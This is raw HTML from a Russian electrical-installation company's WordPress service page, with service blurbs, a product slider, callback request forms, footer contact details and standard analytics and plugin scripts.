<p>Также мы рады предложить Вам услуги по проектированию и монтажу слаботочных систем: умного дома, <a href="http://tnexpert.ru/service/sistema-kontrolya-i-upravleniya-dostupom/">домофонов</a>, систем <a href="http://tnexpert.ru/service/videonablyudeniya/" target="_blank" rel="noopener noreferrer">видеонаблюдения</a> и телефонизации, а для жителей загородных домов и коттеджей, которым важна стабильность и бесперебойность питания, услуги по установке резервного энергоснабжения.</p>
<p>Заказать электромонтажные работы вы можете:</p>
<ul>
<li>Позвонив по указанному на сайте <a href="https://tnexpert.ru/kontakty/" target="_blank" rel="noopener noreferrer">телефону</a> (ежедневно, с 9:00 до 18:00),</li>
<li>Заказав звонок &#8212; оператор перезвонит по указанному номеру в удобное для вас время.</li>
</ul>
<p>Приобрести оборудование и материалы вы можете в нашем <a href="http://kibnsk.ru/" target="_blank" rel="noopener noreferrer">интернет-магазине</a></p>
                </div>
            </div>
            <div class="schemeBlock">
    <div class="subtitle">Как мы работаем?</div>
    <div class="items">
        <div class="item">
            <div class="number">
                1
            </div>
            <div class="desc">
                <strong>Отправляете заявку</strong>
                и получаете первичную консультацию
            </div>
        </div>
        <div class="item">
            <div class="number">
                2
            </div>
            <div class="desc">
                <strong>Бесплатный</strong> выезд специалиста, составление сметы
            </div>
        </div>
        <div class="item">
            <div class="number">
                3
            </div>
            <div class="desc">
                <strong>Оплата</strong>
            </div>
        </div>
        <div class="item">
            <div class="number">
                4
            </div>
            <div class="desc">
                <strong>Монтажные работы</strong>
            </div>
        </div>
        <div class="item">
            <div class="number">
                5
            </div>
            <div class="desc">
                <strong>Сдача работы</strong> Сдача работы заказчику, подписание акта
            </div>
        </div>
    </div>
</div>                <div class="productsBlock_1">
                    <div class="subtitle">Товары</div>
                    <div class="sliderControl">
                        <div class="prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
                        <div class="next"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
                    </div>
                    <div id="productsBlock_1">
                        <div class="items">
                                                            <div class="item">
                                    <div class="label label-1"></div>
                                    <div class="label1 label-1"></div>


                                    <a href="https://tnexpert.ru/product/montazh-el-provodki-v-novostrojke/" class="img">
                                        <img width="800" height="537" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Монтаж эл.проводки в новостройке" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259.jpg 800w, https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259-300x201.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259-768x516.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="537" src="https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259.jpg" class="attachment-large size-large wp-post-image" alt="Монтаж эл.проводки в новостройке" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259.jpg 800w, https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259-300x201.jpg 300w, https://tnexpert.ru/wp-content/uploads/2018/10/fotorabot259-768x516.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                    </a>
                                    <div class="text">
                                        <div class="heading">Монтаж эл.проводки в новостройке</div>
                                        <div class="price">
                                            <div class="label">Цена:</div>
                                            по запросу                                        </div>
                                        <div class="stock stock-1">В наличии</div>                                        <a class="btn callme" href="#" data-popup="req"
                                           data-action="Заказать Монтаж эл.проводки в новостройке">Заказать</a>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="label label-1"></div>
                                    <div class="label1 label-1"></div>


                                    <a href="https://tnexpert.ru/product/zazemlenie-dlya-chastnogo-doma/" class="img">
                                        <img width="821" height="1024" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-821x1024.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Заземление для частного дома" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-821x1024.jpg 821w, https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-241x300.jpg 241w, https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-768x958.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v.jpg 850w" sizes="(max-width: 821px) 100vw, 821px" /><noscript><img width="821" height="1024" src="https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-821x1024.jpg" class="attachment-large size-large wp-post-image" alt="Заземление для частного дома" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-821x1024.jpg 821w, https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-241x300.jpg 241w, https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v-768x958.jpg 768w, https://tnexpert.ru/wp-content/uploads/2018/10/zazemlenie-v-chastnom-dome-svoimi-rukami-220v-i-380v.jpg 850w" sizes="(max-width: 821px) 100vw, 821px" /></noscript>                                    </a>
                                    <div class="text">
                                        <div class="heading">Заземление для частного дома</div>
                                        <div class="price">
                                            <div class="label">Цена:</div>
                                            по запросу                                        </div>
                                        <div class="stock stock-1">В наличии</div>                                        <a class="btn callme" href="#" data-popup="req"
                                           data-action="Заказать Заземление для частного дома">Заказать</a>
                                    </div>
                                </div>
                                                                <div class="item">
                                    <div class="label label-1"></div>
                                    <div class="label1 label-1"></div>


                                    <a href="https://tnexpert.ru/product/prajs-list-na-elektromontazhnye-raboty-2019-g/" class="img">
                                        <img width="600" height="400" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tnexpert.ru/wp-content/uploads/2019/01/xe5bg-b.jpg" class="lazy lazy-hidden attachment-large size-large wp-post-image" alt="Прайс лист" decoding="async" srcset="" data-srcset="https://tnexpert.ru/wp-content/uploads/2019/01/xe5bg-b.jpg 600w, https://tnexpert.ru/wp-content/uploads/2019/01/xe5bg-b-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="400" src="https://tnexpert.ru/wp-content/uploads/2019/01/xe5bg-b.jpg" class="attachment-large size-large wp-post-image" alt="Прайс лист" decoding="async" srcset="https://tnexpert.ru/wp-content/uploads/2019/01/xe5bg-b.jpg 600w, https://tnexpert.ru/wp-content/uploads/2019/01/xe5bg-b-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>                                    </a>
                                    <div class="text">
                                        <div class="heading">Прайс лист на электромонтажные работы 2019 г.</div>
                                        <div class="price">
                                            <div class="label">Цена:</div>
                                                                                    </div>
                                        <div class="stock stock-1">В наличии</div>                                        <a class="btn callme" href="#" data-popup="req"
                                           data-action="Заказать Прайс лист на электромонтажные работы 2019 г.">Заказать</a>
                                    </div>
                                </div>
                                                        </div>
                    </div>
                </div>
                                <div class="worksSlider">
                    <div class="subtitle">Примеры наших работ</div>
                    <div class="sliderControl">
                        <div class="prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></div>
                        <div class="next"><i class="fa fa-chevron-right" aria-hidden="true"></i></div>
                    </div>
                    <div id="worksSlider">
                        <div class="items">
                                                            <div class="item">
                                    <a href="" class="img">
                                                                            </a>
                                    <div class="text">
                                        <i class="fa fa-info-circle" aria-hidden="true"></i>
                                        <a href="" class="heading">
                                                                                    </a>
                                    </div>

                                </div>
                                                        </div>
                    </div>
                </div>
                <section class="frontRequestBanner containerWrap">
    <div class="wrap">
        <div class="text">
            <div class="heading">
                <div>У вас остались</div>
                <div>вопросы?</div>
            </div>
            <div class="desc">
                <div>Оставьте заявку и наш менеджер</div>
                <div>свяжется с вами <strong>в течении 15 минут.</strong></div>
            </div>
        </div>
        <div class="form">
            
<div class="wpcf7 no-js" id="wpcf7-f49-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="49">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f49-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="49" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f49-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">ОСТАВЬТЕ ЗАЯВКУ</span><br />
<span class="desc">На бесплатный выезд специалиста. Он подберет и рассчитает оптимальный вариант для вас.</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-411"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-411" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-947"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-947" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-447"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-447[]" value="Я согласен на обработку персональных данных" /><span class="wpcf7-list-item-label">Я согласен на обработку персональных данных</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
    </div>
</section>        </div>
    </section>

<footer class="containerWrap">
    <div class="wrap">
        <div class="infoblock">
            <a href="https://tnexpert.ru" class="logo">
                <img src="/wp-content/uploads/2018/10/logo.png" alt="Логотип" title="Логотип">
            </a>
		</div>
		<nav class="menu_block menu_block-1">
            <ul id="menu-futer1" class="menu"><li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-577"><a href="https://tnexpert.ru">Главная</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://tnexpert.ru/category/socialnetwork/">Социальные сети</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://tnexpert.ru/category/nashi-partnery/">Наши партнеры</a></li>
</ul>			<br>
			<a href="https://www.instagram.com/tnexpert.ru/" target="_blank" class="madeLogo"><img src="/wp-content/uploads/2018/10/insta.png"></a>			
		</nav>

        <nav class="menu_block menu_block-2">
            <ul id="menu-futer2" class="menu"><li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://tnexpert.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://tnexpert.ru/category/novosti/">Новости</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://tnexpert.ru/vakansii/">Вакансии</a></li>
</ul>			<br>
		<a href="https://vk.com/nsk54video" target="_blank" class="madeLogo"><img src="/wp-content/uploads/2018/10/vk-1.png"></a>
        </nav>
        <nav class="menu_block menu_block-3">
            <ul id="menu-futer3" class="menu"><li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-517"><a href="https://tnexpert.ru">Главная</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://tnexpert.ru/service/">Каталог услуг</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://tnexpert.ru/kontakty/">Контакты</a></li>
</ul>				<br>
				<a href="https://www.youtube.com/channel/UCEAifsQHKiA8_e3cyjZts2A" target="_blank" class="madeLogo"><img src="/wp-content/uploads/2018/10/youtube.png"></a>
				</nav>
		<div class="contactBlock">
            <div class="mode">
                <i class="fa fa-clock-o" aria-hidden="true"></i>
                <span class="label">Режим работы: </span>
                <span class="value">09:00 – 18:00</span>
            </div>
             <a href="tel:83832854040" class="phone">+7 (383) <strong>285-40-40</strong></a>
            <div class="email">
                <i class="fa fa-envelope" aria-hidden="true"></i>
                <span class="label">e-mail: </span>
                <a href="mailto:tnexpert@bk.ru" class="value">info@kibnsk.ru</a>
            </div>
            <a href="tel:89137055622" class="phone"><strong>+7 913-705-56-22</strong></a>
            <a href="#" class="btn callme" data-popup="req" data-action="Заказать звонок">Заказать звонок</a>            
           <!--<div class="madeby">
                <a href="http://seolead.pro" target="_blank" class="madeLogo"><img
                            src="https://tnexpert.ru/wp-content/themes/tnexpert/images/seolead.png"></a>
                </div>-->
		</div>		
        <div class="copyright">
			 <br>
			<p><strong>Реквизиты: ООО "КСТ-ГРУПП"</strong></p>
			<br>
			<p> ИНН 5405047895 / КПП 540501001</p>
			<p> ОГРН 1195476070481 / Юр. Адрес: 630028 </p>
			<p>г. Новосибирск, ул. Нижегородская 241, оф 216.</p>
            <p>Копирайт © 2016-2025 </p>
		</div>
   </div>
</footer>
<div class="popup-mask"></div>
<div class="popup-form popup-req">
    <div class="topLine">
        <div class="close"></div>
    </div>
    <div class="bottomLine">
        
<div class="wpcf7 no-js" id="wpcf7-f13-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f13-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">Оставьте заявку. Наш менеджер свяжется с вами в течении 13 мин.</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-208"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-208" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-58"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-58" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-694"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-694[]" value="Я согласен на условия обработки персональных данных" /><span class="wpcf7-list-item-label">Я согласен на условия обработки персональных данных</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-547"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea popup-action" aria-invalid="false" name="textarea-547"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>
<div class="popup-form popup-req-video">
    <div class="topLine">
        <div class="close"></div>
    </div>
    <div class="bottomLine">
        
<div class="wpcf7 no-js" id="wpcf7-f1171-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="1171">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f1171-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1171" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1171-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">Оставьте заявку. Наш менеджер свяжется с вами в течении 15 мин.</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-208"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-208" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-58"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-58" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-694"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-694[]" value="Я согласен на условия обработки персональных данных" /><span class="wpcf7-list-item-label">Я согласен на условия обработки персональных данных</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-547"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea popup-action" aria-invalid="false" name="textarea-547"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>
<div class="popup-form popup-req-calc">
    <div class="topLine">
        <div class="close"></div>
    </div>
    <div class="bottomLine">
        
<div class="wpcf7 no-js" id="wpcf7-f117-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="117">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f117-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">Заполните данные и мы отправим смету Вам на почту</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-208"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-208" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-58"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-58" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-694"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-694[]" value="Я согласен на условия обработки персональных данных" /><span class="wpcf7-list-item-label">Я согласен на условия обработки персональных данных</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-547"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea popup-action" aria-invalid="false" name="textarea-547"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>

<div class="popup-form popup-req-skidka">
    <div class="topLine">
        <div class="close"></div>
    </div>
    <div class="bottomLine">
        
<div class="wpcf7 no-js" id="wpcf7-f1255-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="1255">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/elektromontazh/#wpcf7-f1255-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1255" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1255-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="title">Оставьте заявку. И вы получите скидку в 10%.</span><br />
<span class="wpcf7-form-control-wrap" data-name="text-208"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="text-208" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-58"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel mask-phone" aria-required="true" aria-invalid="false" placeholder="Телефон*" value="" type="tel" name="tel-58" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-694"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-694[]" value="Я согласен на условия обработки персональных данных" /><span class="wpcf7-list-item-label">Я согласен на условия обработки персональных данных</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-547"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea popup-action" aria-invalid="false" name="textarea-547"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить скидку" />
</p>
<div style="text-align:center; padding-top:15px;  ">
	<p><a style="color:#303030;font-size:13px;" href="/politika-konfidentsialnosti/">политика конфиденциальности</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>

<div class="popup-form popup-more">
    <div class="topLine">
        <div class="load"></div>
        <div class="close"></div>
    </div>
    <div class="bottomLine">

    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50839549, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50839549" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="73832854040" data-message="Здравствуйте! Меня интересует монтаж оборудования" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Напишите нам</span>
					</a>
	</div>
</div>
<script type="text/javascript" src="https://tnexpert.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tnexpert.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/themes/tnexpert/js/mask.js?ver=6.6.2" id="maskJS-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/themes/tnexpert/js/jquery.malihu.PageScroll2id.js?ver=6.6.2" id="PageScroll2id-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/themes/tnexpert/js/jquery.bxslider.min.js?ver=6.6.2" id="bxsliderJS-js"></script>
<script type="text/javascript" id="mainJavaScript-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/tnexpert.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/themes/tnexpert/js/common.js?ver=6.6.2" id="mainJavaScript-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.6.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.6.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
